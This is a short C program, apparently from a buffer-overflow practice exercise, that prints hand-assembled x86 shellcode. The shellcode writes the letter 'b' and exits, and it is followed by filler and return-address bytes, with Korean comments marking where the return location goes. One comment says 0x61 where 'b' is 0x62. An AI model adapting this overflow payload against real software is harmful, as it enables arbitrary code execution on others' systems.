 #include <stdio.h>
void main()
{
printf("\x6a\x62"); // push 0x61 // to write 'b'
printf("\x89\xe6"); // mov esi, esp // buf location
printf("\x31\xc0"); // xor eax, eax
printf("\xb0\x04"); // mov al, 0x4
printf("\x31\xdb"); // xor ebx, ebx
printf("\xb3\x01"); // mov bl, 0x1
printf("\x89\xf1"); // mov ecx, esi
printf("\x31\xd2"); // xor edx, edx
printf("\xb2\x01"); // mov dl, 0x1 // num of bytes to write
printf("\xcd\x80"); // int 0x80 // write(1, buf, 1)
printf("\x31\xc0"); // xor eax, eax
printf("\xb0\x01"); // mov al, 0x1 // syscall exit()
printf("\x31\xdb"); // xor ebx, ebx
printf("\xcd\x80"); // int 0x80 // exit(0)
printf("\xcc\xff\xd5\xff\xff"); // 돌아갈 id의 위치 // cc는 쓰레기 값
}